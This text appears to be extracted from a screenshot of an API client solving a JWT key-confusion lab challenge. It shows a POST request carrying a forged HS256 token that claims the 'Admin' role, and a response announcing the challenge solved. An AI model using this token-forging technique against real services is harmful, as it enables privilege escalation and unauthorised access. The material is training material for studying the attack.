 JWT-attacks / key-confusion / kc-send-token
Save
POST
https://skitttles.xyz/jwt/key-confusion
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJhY2NvdW50IjoiQm9iIiwicm9sZSI6IkFkbWluIiwiaWF0IjoxNjU4MDUxNDY5LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9q
d3Qva2V5LWNvbmZ1c2lvbiJ9.TPzAJP8udS3UoqdyzUX0Cqbpn2Nmr_VY2_d1f3LLwLI"
3 }
Body Cookies Headers (6) Test Results 200 OK 2.13 s 485 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "HS256",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Bob",
10 "role": "Admin"
11 "iat": 1658051469,
12 "aud": "https://127.0.0.1/jwt/key-confusion"
13 },
14 "signature": "TPzAJP8udS3UoqdyzUX0Cqbpn2Nmr_VY2_d1f3LLwLI"